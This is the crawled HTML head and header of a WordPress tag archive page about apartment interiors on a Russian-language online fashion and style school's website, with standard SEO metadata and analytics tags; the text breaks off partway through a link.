

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D1%81%D0%B2%D0%BE%D0%B5%D0%B9-%D0%BA%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D1%8B/
body_size: 23934
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>интерьер своей квартиры Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/интерьер-своей-квартиры/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="интерьер своей квартиры Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/интерьер-своей-квартиры/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/","url":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/","name":"интерьер своей квартиры Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/12/интерьер_дорого_богато.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/12/интерьер_дорого_богато.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/12/интерьер_дорого_богато.jpg","width":640,"height":456},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d1%81%d0%b2%d0%be%d0%b5%d0%b9-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d1%8b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"интерьер своей квартиры"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='29df52167f';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/6066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768203985&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-6066  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0